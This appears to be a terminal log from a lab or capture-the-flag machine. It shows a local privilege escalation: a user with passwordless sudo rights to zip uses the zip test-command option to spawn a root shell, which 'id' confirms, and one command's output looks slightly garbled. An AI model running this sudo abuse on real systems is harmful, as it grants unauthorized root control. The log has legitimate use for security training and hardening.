 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
rm: missing operand
Try 'rm --help' for more information.
# id
uid=0(root) gid=0(root) groups=0(root)
#